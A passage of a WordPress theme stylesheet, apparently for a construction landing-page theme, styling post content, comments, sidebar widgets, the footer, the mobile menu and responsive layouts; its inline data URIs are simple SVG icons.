#primary .post .entry-content h3,
#primary .page .entry-content h3 {
  font-size: 32px;
  line-height: 38px;
  font-weight: 400;
  margin: 0 0 17px;
}

#primary .post .entry-content h4,
#primary .page .entry-content h4 {
  font-size: 30px;
  line-height: 36px;
  font-weight: 400;
  margin: 0 0 20px;
}

#primary .post .entry-content h5,
#primary .page .entry-content h5 {
  font-size: 24px;
  line-height: 29px;
  font-weight: 400;
  margin: 0 0 18px;
}

#primary .post .entry-content h6,
#primary .page .entry-content h6 {
  font-size: 20px;
  line-height: 24px;
  font-weight: 400;
  margin: 0 0 18px;
}

#primary .post .entry-content .pull-left,
#primary .page .entry-content .pull-left {
  float: left;
  width: 263px;
  margin-right: 30px;
}

#primary .post .entry-content .pull-right,
#primary .page .entry-content .pull-right {
  float: right;
  width: 263px;
  margin-left: 30px;
  text-align: right;
}

#primary .post .entry-content .dropcap,
#primary .page .entry-content .dropcap {
  font-size: 125px;
  line-height: 115px;
  float: left;
  margin-right: 20px;
}

#primary .post .entry-content .highlight,
#primary .page .entry-content .highlight {
  background: #d4edf8;
}

#primary .post .entry-content table,
#primary .page .entry-content table {
  border: 1px solid #ebebeb;
}

#primary .post .entry-content table thead,
#primary .page .entry-content table thead {
  background: #ebebeb;
  font-weight: 400;
}

#primary .post .entry-content table th,
#primary .page .entry-content table th,
#primary .post .entry-content table td,
#primary .page .entry-content table td {
  padding: 1vw 2vw;
  text-align: left;
  font-weight: 400;
}

#primary .post .entry-content table tr,
#primary .page .entry-content table tr {
  border-bottom: 1px solid #f5f5f5;
}

#primary .author {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 33px;
  margin-bottom: 35px;
}

#primary .author h2 {
  font-size: 30px;
  line-height: 36px;
  font-weight: 400;
  color: var(--secondary-color);
  margin: 0 0 20px;
}

#primary .author .holder {
  overflow: hidden;
  border: 1px solid #ebebeb;
}

#primary .author .img-holder {
  float: left;
  width: 161px;
}

#primary .author .img-holder img {
  vertical-align: top;
}

#primary .author .text-holder {
  overflow: hidden;
  padding: 20px 30px 20px 35px;
}

#primary .author .text-holder .name {
  display: block;
  font-size: 20px;
  line-height: 24px;
  color: var(--secondary-color);
}

#primary .author .text-holder .posted-on {
  font-size: 14px;
  line-height: 17px;
  display: block;
  color: #999;
  margin: 0 0 10px;
}

#primary .author .text-holder p {
  margin: 0;
}

/*comment-area style*/

.comments-area .comments-title,
.comments-area .comment-reply-title {
  font-size: 30px;
  line-height: 36px;
  font-weight: 400;
  color: var(--secondary-color);
  margin: 0 0 20px;
}

.comments-area .comment-list {
  list-style: none;
  border: 1px solid #ebebeb;
  padding: 30px;
}

.comments-area .comment-list .comment-meta .comment-author img {
  float: left;
  width: 70px;
  margin-right: 27px;
}

.comments-area .comment-list .comment-meta .says {
  display: none;
}

.comments-area .comment-list .comment-meta .fn {
  font-size: 20px;
  line-height: 24px;
  color: var(--secondary-color);
}

.comments-area .comment-list .comment-meta .comment-metadata {
  font-size: 14px;
  line-height: 17px;
  color: #999;
}

.comments-area .comment-list .comment-meta .comment-metadata a {
  color: #999;
}

.comments-area .comment-list .comment-meta .comment-metadata a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

.comments-area .comment-list .comment-body .comment-content {
  overflow: hidden;
  margin: 10px 0 0;
}

.comments-area .comment-list .comment-body {
  position: relative;
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 40px;
}

.comments-area .comment-list .comment-body .reply {
  position: absolute;
  top: 0;
  right: 0;
}

.comments-area .comment-list .comment-body .reply a {
  font-size: 14px;
  line-height: 29px;
  height: 29px;
  background: #a7a7a7;
  color: #fff;
  width: 79px;
  text-decoration: uppercase;
  display: block;
  text-align: center;
}

.comments-area .comment-list .comment-body .reply a:hover {
  text-decoration: none;
  background: var(--primary-color);
}

.comments-area .comment-list .children {
  list-style: none;
  margin: 0 0 0 57px;
}

.comments-area .comment-list>li:last-child .comment-body {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

#comments {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 33px;
  margin-bottom: 35px;
}

.comments-area .comment-form {
  overflow: hidden;
}

.comments-area .comment-form .comment-notes {
  overflow: hidden;
}

.comments-area .comment-form .comment-form-author,
.comments-area .comment-form .comment-form-email,
.comments-area .comment-form .comment-form-url {
  float: left;
  width: 262px;
  margin-left: 30px;
}

.comments-area .comment-form .comment-form-author {
  margin-left: 0;
}

.comments-area .comment-form label[for="wp-comment-cookies-consent"] {
  display: inline-block;
  margin-left: 5px;
}

.comments-area .comment-form input[type="text"],
.comments-area .comment-form input[type="email"],
.comments-area .comment-form input[type="url"] {
  background: #f5f5f5;
  border: 0;
  border-radius: 0;
  color: #999;
  width: 100%;
  padding: 10px 15px;
}

.comments-area .comment-form textarea {
  background: #f5f5f5;
  border: 0;
  border-radius: 0;
  color: #999;
  padding: 10px 15px;
  width: 100%;
  height: 105px;
  resize: none;
}

.comments-area .comment-form textarea:focus,
.comments-area .comment-form input[type="text"]:focus,
.comments-area .comment-form input[type="email"]:focus,
.comments-area .comment-form input[type="url"]:focus {
  outline-offset: -2px;
}

.comments-area .comment-form input[type="submit"] {
  background: #f68800;
  font-size: 18px;
  font-weight: 700;
  text-shadow: none;
  color: #fff;
  text-transform: uppercase;
  height: 46px;
  line-height: 46px;
  border: 0;
  border-radius: 0;
  padding: 0 40px;
  box-shadow: none;
}

.comments-area .comment-form input[type="submit"]:focus {
  outline: thin dotted #fff;
  outline-offset: -2px;
}

.comments-area .comment-form input[type="submit"]:hover {
  background: #e57f00;
}

/*search result page style*/

.search .top-section {
  font-size: 24px;
  line-height: 28px;
  margin: 0 0 30px;
}

.search .top-section .search-form {
  overflow: hidden;
  background: var(--primary-color);
  padding: 2px;
}

.search .top-section .search-form label {
  float: left;
  width: 94%;
}

.search .top-section .search-form input[type="search"] {
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: #fff;
  outline: none;
}

.footer-t .widget_block>ol,
.footer-t .widget_block>ul,
.footer-t .widget_block .wp-block-group__inner-container>ol,
.footer-t .widget_block .wp-block-group__inner-container>ul {
  padding-top: 12px !important;
}

.footer-t .widget {
  margin: 0 0 12px;
}

.footer-t .widget h2 {
  font-size: 20px;
  padding-left: 0;
  padding: 0;
  margin-bottom: 0;
}

/*error page style*/

.error404 #primary {
  width: 100%;
}

.error404 .error-holder {
  max-width: 455px;
  margin: 0 auto;
  text-align: center;
  padding: 70px 0;
  font-weight: 700;
  color: #333;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.error404 .error-holder h2 {
  font-size: 225px;
  font-weight: 700;
  color: #333;
  line-height: 175px;
  margin: 0 0 30px;
}

.error404 .error-holder .btn-back {
  font-size: 16px;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  height: 49px;
  width: 230px;
  text-align: center;
  line-height: 49px;
  background: var(--primary-color);
  border: 2px solid var(--primary-color);
  display: inline-block;
}

.error404 .error-holder .btn-back:hover {
  text-decoration: none;
  background: transparent;
  color: var(--primary-color);
}

/*sidebar style*/

#secondary {
  float: left;
  width: 25%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  margin-top: 6px;
}

/*search form style*/

#secondary .widget {
  margin: 0 0 23px;
  background: #fafafa;
}

.widget .search-form {
  overflow: hidden;
  background: var(--primary-color);
  margin: 0;
  padding: 2px;
}

.widget .search-form label {
  float: left;
  /*width: 176px;*/
  width: 81%;
}

.widget .search-form input[type="search"],
.widget .search-form input[type="text"] {
  float: left;
  margin: 0;
  padding: 10px 10px 10px 20px;
  width: 100%;
  background: #fff;
  font-size: 16px;
  color: #a6a6a6;
  border: 0;
  border-radius: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.widget .search-form input[type="search"]:focus,
.widget .search-form input[type="text"]:focus {
  outline: thin dotted #000;
  outline-offset: -2px;
}

.widget .search-form input[type="submit"] {
  float: right;
  width: 52px;
  height: 52px;
  background: var(--primary-color) url(images/icon-search.png) no-repeat 45% 50%;
  box-shadow: none;
  border: 0;
  border-radius: 0;
  text-indent: -9999px;
}

.widget .search-form input[type="submit"]:focus {
  outline: thin dotted #fff;
  outline-offset: -2px;
}

#secondary .widget .widget-title {
  font-size: 16px;
  font-weight: 700;
  color: var(--secondary-color);
  text-transform: uppercase;
  background: #f5f5f5;
  padding: 10px 24px 11px 24px;
  letter-spacing: 1px;
}

#secondary .widget ul {
  margin: 0;
  list-style: none;
  padding: 0 20px 11px 24px;
}

#secondary .widget ul li {
  margin: 0 0 13px;
  /*overflow: hidden;*/
}

#secondary .widget ul li:after {
  display: block;
  clear: both;
  content: "";
}

#secondary .widget ul li a {
  color: #666;
}

#secondary .widget ul li a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

.widget-title .widget.widget_construction_landing_page_featured_post .holder {
  padding: 0 25px 23px;
}

.widget.widget_construction_landing_page_featured_post .img-holder {
  margin: 0 0 11px;
}

.widget.widget_construction_featured_post img {
  vertical-align: top;
  width: 100%;
}

.widget.widget_construction_landing_page_featured_post p {
  margin: 0 0 5px;
}

.widget.widget_construction_landing_page_recent_post ul li,
.widget.widget_construction_landing_page_popular_post ul li {
  overflow: hidden;
  margin: 0 0 13px;
}

.widget.widget_construction_landing_page_recent_post ul li .post-thumbnail,
.widget.widget_construction_landing_page_popular_post ul li .post-thumbnail {
  float: left;
  width: 68px;
  margin-right: 20px;
  margin-top: 6px;
}

.widget.widget_construction_landing_page_recent_post ul li .post-thumbnail img,
.widget.widget_construction_landing_page_popular_post ul li .post-thumbnail img {
  vertical-align: top;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header,
.widget.widget_construction_landing_page_popular_post ul li .entry-header {
  overflow: hidden;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title {
  font-size: 18px;
  line-height: 25px;
  margin: 0;
  font-weight: 400;
  color: #333;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a {
  color: #333;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:hover,
.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:focus,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:hover,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:focus {
  color: var(--primary-color);
  text-decoration: none;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta {
  font-size: 14px;
  color: #999;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a {
  color: #999;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:hover,
.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:focus,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:hover,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:focus {
  color: var(--primary-color);
  text-decoration: none;
}

.widget.widget_archive ul,
.widget.widget_categories ul {
  text-align: right;
}

.widget.widget_archive ul li a,
.widget.widget_categories ul li a {
  float: left;
}

.widget.widget_calendar .calendar_wrap {
  padding: 0 20px 11px 24px;
  position: relative;
}

.site-footer .widget.widget_calendar .calendar_wrap {
  padding: 0;
}

.widget.widget_calendar .calendar_wrap .wp-calendar-nav {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  padding: 2px 20px;
  line-height: 1;
  font-size: 14px;
}

.widget.widget_calendar .calendar_wrap .wp-calendar-nav span {
  display: inline-block;
}

.widget.widget_calendar .calendar_wrap {
  padding-top: 15px;
}

.widget.widget_calendar .calendar_wrap .wp-calendar-nav {
  top: 15px;
}

.site-footer .widget.widget_calendar .calendar_wrap .wp-calendar-nav {
  top: 0;
}

.widget.widget_calendar caption {
  font-size: 14px;
  color: var(--secondary-color);
  width: 80px;
  line-height: 17px;
  margin: 0 auto 10px;
}

.widget.widget_calendar table {
  position: relative;
  margin-bottom: 15px;
}

.widget.widget_calendar table td {
  border: 1px solid #ebebeb;
}

.widget.widget_calendar thead th {
  font-size: 14px;
}

.widget.widget_calendar tbody td {
  text-align: center;
  font-size: 14px;
}

.widget_calendar table #prev a {
  left: 0;
  position: absolute;
  top: 0;
  font-size: 14px;
}

.widget.widget_calendar table #next a {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 14px;
}

.widget.widget_calendar table tbody td a {
  display: block;
  height: 100%;
  background: #21afee;
  color: #fff;
}

.widget.widget_construction_landing_page_social_links ul {
  overflow: hidden;
  font-size: 15px;
}

.widget.widget_construction_landing_page_social_links ul li {
  float: left;
  margin: 0 10px 13px 0;
}

#secondary .widget.widget_construction_landing_page_social_links ul li {
  margin-right: 10px;
}

.widget.widget_tag_cloud .tagcloud {
  overflow: hidden;
  padding: 0 20px 11px 24px;
}

.widget.widget_tag_cloud .tagcloud a {
  float: left;
  border: 1px solid var(--primary-color);
  padding: 5px 10px;
  margin: 0 10px 10px 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}

.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_tag_cloud .tagcloud a:focus {
  text-decoration: none;
  background: var(--primary-color);
  color: #fff;
}

.widget.widget_tag_cloud .tagcloud a:focus {
  outline: thin dotted #000;
  outline-offset: 2px;
}

.widget.widget_text .textwidget {
  padding: 0 20px 11px 24px;
}

/*footer style*/

.site-footer {
  background: #272727;
  color: #848484;
  font-size: 16px;
  line-height: 26px;
}

.site-footer a {
  color: #848484;
}

.site-footer a:hover {
  color: #fff;
  text-decoration: none;
}

.site-footer .footer-t {
  padding: 65px 0 19px;
  border-bottom: 1px solid #323232;
}

.site-footer .column {
  float: left;
  width: 33.3333%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.site-footer .widget .widget-title {
  font-size: 20px;
  line-height: 24px;
  margin: 0 0 14px;
}

.site-footer .widget ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.site-footer .widget ul li {
  margin: 0 0 10px;
  overflow: hidden;
}

.site-footer .widget ul li:before {
  content: "";
  margin-right: 5px;
  float: left;
  width: 6px;
  height: 26px;
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23848484' viewBox='0 0 192 512'%3E%3Cpath d='M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z'/%3E%3C/svg%3E") center center no-repeat;
}

.site-footer .widget.widget_text .readmore {
  color: var(--primary-color);
}

.site-footer .widget.widget_text .readmore:hover {
  color: #fff;
  text-decoration: none;
}

.site-footer .widget.widget_construction_landing_page_recent_post ul li:before,
.site-footer .widget.widget_construction_landing_page_popular_post ul li:before {
  display: none;
}

.site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a,
.site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a {
  color: #848484;
}

.site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:hover,
.site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:hover {
  color: #fff;
}

.site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:hover,
.site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:hover,
.site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:focus,
.site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:focus {
  color: #fff;
}

.site-footer .widget.widget_construction_landing_page_featured_post .holder {
  padding: 0;
}

.site-footer .widget.widget_calendar caption {
  color: #848484;
}

.site-footer .widget.widget_social_links ul {
  overflow: hidden;
  font-size: 18px;
}

.site-footer .widget.widget_construction_landing_page_social_links ul li {
  float: left;
  margin-right: 15px;
}

.site-footer .widget.widget_construction_landing_page_social_links ul li:before {
  display: none;
}

.site-footer .site-info {
  padding: 25px 0;
}

.site-footer .site-info .copyright {
  float: left;
}

.site-footer .site-info .by {
  float: right;
}

.site-footer .site-info a {
  color: #b4b4b4;
}

.site-footer .site-info a:hover {
  color: #fff;
  text-decoration: none;
}

#mobile-header {
  display: none;
}

.edit-link {
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
}

body:not(.no-banner).admin-bar .site-header {
  margin-top: 32px;
}

.mobile-header {
  display: none;
}

/* Responsive CSS */

@media only screen and (max-width: 1199px) {
  .container {
    max-width: 970px;
  }

  .our-projects .col .text-holder .table-cell {
    padding: 0;
  }

  .our-projects .col .text-holder .title {
    margin: 0 0 5px;
  }

  .main-navigation li {
    margin-left: 30px;
  }

  #primary,
  #secondary {
    width: 100%;
  }
}

@media only screen and (max-width: 991px) {
  body.menu-open {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
  }

  .container {
    max-width: 750px;
  }

  .site-header {
    display: none;
  }

  .banner .col {
    width: 100%;
  }

  .banner .text {
    margin: 0 0 60px;
    text-align: center;
    font-size: 20px;
  }

  .banner .text .title {
    font-size: 36px;
    line-height: 42px;
  }

  .banner {
    padding-top: 140px;
  }

  .banner form {
    max-width: 458px;
    margin: 0 auto;
  }

  .banner form:after {
    background: url(images/bg-arrow2.png) no-repeat;
    width: 62px;
    height: 140px;
    top: -50px;
    left: auto;
    right: -75px;
  }

  .about .col,
  .testimonial .col {
    width: 100%;
  }

  .our-projects .col,
  .our-services .col {
    width: 50%;
  }

  .widget .search-form label {
    width: calc(100% - 52px);
  }

  .mobile-header {
    display: block;
    background: rgba(39, 39, 39, 0.5);
    padding: 10px 0;
  }

  .mobile-header .container {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
  }

  .mobile-header .container:after {
    display: none;
  }

  .mobile-header .site-branding {
    flex-basis: 0;
    flex-grow: 1;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
  }

  .mobile-header .site-branding .custom-logo {
    margin-right: 20px;
	width: 160px;
  }

  .mobile-header .site-branding .custom-logo img.custom-logo {
    margin: 0;
    vertical-align: top;
  }

  .mobile-header .menu-opener {
    width: 20px;
    height: 14px;
    cursor: pointer;
  }

  .mobile-header .menu-opener span {
    display: block;
    width: 100%;
    height: 2px;
    background: #fff;
    margin-bottom: 4px;
  }

  .mobile-header .menu-opener span:last-child {
    margin-bottom: 0;
  }

  .mobile-header .site-branding .site-title {
    font-size: 1.5em;
    line-height: 1.25em;
    margin: 0;
  }

  .mobile-header .site-branding .site-title a {
    color: #fff;
	display: none;
  }

  .mobile-header .site-branding .site-title a:hover,
  .mobile-header .site-branding .site-title a:focus {
    text-decoration: none;
  }

  .mobile-header .site-branding .site-description {
    color: #fff;
    margin: 0;
	display: none;
  }

  .overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.75);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: ease 0.35s;
    -moz-transition: ease 0.35s;
    transition: ease 0.35s;
    z-index: 2;
  }

  body.menu-open .overlay {
    opacity: 1;
    visibility: visible;
  }

  .mobile-header .mobile-menu {
    position: fixed;
    top: 0;
    left: 0;
    width: 320px;
    background: #fff;
    height: 100%;
    overflow-y: auto;
    padding-top: 80px;
    -webkit-transform: translate(-320px, 0);
    -moz-transform: translate(-320px, 0);
    transform: translate(-320px, 0);
    -webkit-transition: ease 0.35s;
    -moz-transition: ease 0.35s;
    transition: ease 0.35s;
    z-index: 3;
  }

  .mobile-menu .primary-navigation {
    display: none;
  }

  .mobile-menu .primary-navigation.toggled {
    display: block;
  }

  body.menu-open .mobile-header .mobile-menu {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    transform: translate(0, 0);
    display: block;
  }

  .mobile-header .mobile-menu .close-mobile-menu {
    position: absolute;
    top: 25px;
    right: 20px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 320 512'%3E%3Cpath d='M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z'/%3E%3C/svg%3E") center center no-repeat;
    width: 15px;
    height: 20px;
    font-size: 0;
    cursor: pointer;
  }

  .mobile-menu .primary-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 15px;
    line-height: 22px;
    font-weight: 400;
  }

  .mobile-menu .primary-navigation ul li {
    position: relative;
  }

  .mobile-menu .primary-navigation ul li .open-submenu {
    position: absolute;
    top: 0;
    right: 0;
    width: 53px;
    height: 53px;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
    background: transparent;
	margin-right: 8px;
  }

  .mobile-menu .primary-navigation ul li .open-submenu.active {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  .mobile-menu .primary-navigation ul li .open-submenu:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 30px;
    height: 40px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 256 512'%3E%3Cpath d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z'/%3E%3C/svg%3E") center center no-repeat;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }

  .mobile-menu .primary-navigation ul li svg {
    margin-right: 10px;
  }

  .mobile-menu .primary-navigation ul li a {
    display: block;
    color: #000;
    border-top: 1px solid #ebebeb;
    padding: 15px 32px;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
  }

  .mobile-menu .primary-navigation ul li a:hover,
  .mobile-menu .primary-navigation ul li a:focus {
    text-decoration: none;
    color: var(--primary-color);
  }

  .mobile-menu .primary-navigation ul ul {
    display: none;
  }
}

@media only screen and (max-width: 767px) {
  body {
    font-size: 16px;
    line-height: 22px;
  }

  .container {
    width: 100%;
  }

  .site-header .site-branding {
    float: none;
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 20px;
  }

  .site-header .tel-link {
    float: left;
  }

  .banner .text .title {
    font-size: 26px;
    line-height: 30px;
  }

  .banner {
    padding-top: 170px;
    padding-bottom: 40px;
  }

  .banner .text {
    margin-bottom: 30px;
  }

  .banner form:after {
    content: none !important;
  }

  .banner form {
    padding: 20px;
  }

  .about .header .main-title,
  .our-projects .header .main-title,
  .our-services .header .main-title,
  .testimonial .header .main-title,
  .promotional-block2 .header .main-title {
    font-size: 30px;
    line-height: 36px;
  }

  .about .header .main-title:after,
  .our-projects .header .main-title:after,
  .our-services .header .main-title:after,
  .testimonial .header .main-title:after,
  .promotional-block2 .header .main-title:after {
    left: 35.8%;
  }

  .about .header,
  .our-projects .header,
  .our-services .header,
  .testimonial .header,
  .promotional-block2 .header {
    font-size: 16px;
    line-height: 22px;
  }

  .about,
  .our-projects,
  .our-services,
  .our-clients,
  .testimonial,
  .promotional-block2 {
    padding: 20px 0;
  }

  .promotional-block {
    padding: 40px 0;
  }

  .promotional-block .holder {
    font-size: 22px;
    line-height: 26px;
  }

  .promotional-block .holder strong {
    font-size: 26px;
    line-height: 30px;
  }

  .promotional-block .holder .btn {
    font-size: 20px;
    padding: 0 10px;
    width: 100%;
  }

  .our-projects .col,
  .our-services .col,
  .our-clients .col {
    width: 100%;
  }

  .our-clients .col {
    margin: 0 0 20px;
  }

  .promotional-block2 form {
    padding: 20px;
  }

  .site-footer .widget {
    width: 100%;
  }

  .site-footer .footer-t {
    padding: 20px 0;
  }

  .promotional-block2 form:after {
    display: none;
  }

  #primary .post .post-thumbnail,
  .search #primary .page .post-thumbnail {
    width: 100%;
    margin-right: 0;
    margin-bottom: 30px;
  }

  #primary .post .text-holder,
  .search #primary .page .text-holder {
    width: 100%;
  }

  #primary .post .post-thumbnail img,
  .search #primary .page .post-thumbnail img {
    width: 100%;
  }

  .error404 .error-holder h2 {
    font-size: 140px;
  }

  .search .top-section .search-form label {
    width: 80%;
  }

  #primary .author .text-holder {
    width: 100%;
  }

  .comments-area .comment-list .comment-body .reply {
    top: auto;
    bottom: 0;
  }

  .comments-area .comment-list .children {
    padding: 0;
    margin: 0;
  }

  .comments-area .comment-form .comment-form-author,
  .comments-area .comment-form .comment-form-email,
  .comments-area .comment-form .comment-form-url {
    width: 100%;
    margin-left: 0;
  }

  .site-footer .column {
    width: 100%;
    margin-bottom: 30px;
  }

  .promotional-block,
  .our-services,
  .promotional-block2 {
    background-attachment: scroll;
  }
}

/* Custom css */

.mobile-header button.menu-opener {
  background: transparent;
}

.mobile-header button.open-submenu {
  background: transparent;
  border: 0;
  box-shadow: none;
}

.mobile-header .open-submenu:focus {
  outline: none;
}

.mobile-menu .close-mobile-menu:focus {
  outline: none;
}

.mobile-menu .primary-navigation ul li a:focus {
  outline-offset: 1px;
}

@media screen and (max-width: 991px) {
  .admin-bar .mobile-header .mobile-menu .close-mobile-menu {
    top: 50px;
  }

  .admin-bar .mobile-menu-title {
    padding-top: 20px;
  }
}

@media only screen and (max-width: 450px) {
  .mobile-header .mobile-menu {
    width: 100%;
  }

  .mobile-header .mobile-menu {
    -webkit-transform: translate(-100%, 0);
    -moz-transform: translate(-100%, 0);
    transform: translate(-100%, 0);
  }
}

/* Single post and single page underline fixes */

.single-post .entry-content a {
  color: #666;
  text-decoration: underline;
}

.single-post .entry-content a:hover {
  color: #f68800;
}

.page .entry-content a {
  color: #666;
  text-decoration: underline;
}

.page .entry-content a:hover {
  color: #f68800;
}

.entry-content a,
.entry-summary a,
.page-content a,
.comment-content a,
.widget .textwidget a {
  color: #666;
  text-decoration: underline;
}

.entry-content a:hover,
.entry-summary a:hover,
.page-content a:hover,
.comment-content a:hover,
.widget .textwidget a:hover {
  color: #f68800;
  text-decoration: underline;
}

/* Match Height Using Css flexbox */

.about .col {
  display: flex;
  flex-direction: column;
}

.about .col .text-holder {
  display: flex;
  flex-direction: column;
  height: 100%;
}

.about .col .text-holder p {
  flex-grow: 1;
}

.about .container .row,
.our-services .container .row,
.testimonial .row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}

.our-services .col {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.testimonial .col blockquote {
  height: 100%;
}

.testimonial .col cite {
  overflow: unset;
}

.testimonial .col {
  display: flex;
  flex-direction: column;
  height: auto;
}

@media only screen and (max-width: 767px) {
  .our-services .col {
    display: block;
  }
}

html {
  position: unset !important;
}

body {
  padding-top: 0 !important;
}

body.menu-open {
  padding-top: 46px !important;
}

@media only screen and (min-width: 782px) {
  body.menu-open {
    padding-top: 32px !important;
  }
}

body.archive .page-header .page-title {
  margin-bottom: 15px;
  width: 100%;
}

body.archive .page-header .taxonomy-description p {
  margin-bottom: 0;
}

body.archive .page-header .page-title:last-child {
  margin-bottom: 0;
}

.entry-footer .edit-link {
  display: block;
  padding-top: 10px;
}

/* blocks */

.widget_block h2,
#secondary .site-main .post .entry-content h2 {
  font-size: 16px;
  font-weight: 700;
  color: var(--secondary-color);
  text-transform: uppercase;
  background: #f5f5f5;
  padding: 10px 24px 11px 24px;
  letter-spacing: 1px;
}

.footer-t .widget_block h2,
#secondary .site-main .post .entry-content h2 {
  background: none;
  color: #848484;
  text-transform: inherit;
}

.wp-block-latest-posts__list .wp-block-latest-posts__post-title {
  display: block;
}

.wp-block-latest-posts__list .wp-block-latest-posts__post-author,
.wp-block-latest-posts__list .wp-block-latest-posts__post-author+.wp-block-latest-posts__post-date {
  display: inline-block;
  margin-top: 10px;
}

.wp-block-latest-posts__list .wp-block-latest-posts__post-author+.wp-block-latest-posts__post-date {
  margin-left: 10px;
}

.widget.widget_block .wp-block-group .wp-block-archives-list,
.widget.widget_block .wp-block-group .wp-block-categories-list {
  text-align: right;
}

.widget.widget_block .wp-block-group .wp-block-archives-list li a,
.widget.widget_block .wp-block-group .wp-block-categories-list li a {
  float: left;
}

.wp-block-search__label {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}

.wp-block-search__button-outside input[type="search"],
.wp-block-search__button-outside input[type="text"] {
